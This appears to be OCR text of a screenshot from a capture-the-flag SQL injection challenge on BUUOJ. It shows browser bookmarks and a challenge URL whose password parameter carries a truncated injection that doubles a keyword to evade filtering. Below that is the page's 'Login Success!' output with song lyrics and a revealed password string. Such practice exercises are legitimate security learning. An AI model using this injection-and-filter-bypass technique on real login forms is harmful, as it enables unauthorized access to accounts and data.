 0993b1f3-9769-4855-bd76-80013e13027b.node5.buuoj.cn:81/check.php?username=admin&password=1'+ununioni
3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火狐主页 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello 2！
OBEY THE LAW
Your password is 'b4bsql,geekuser'
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y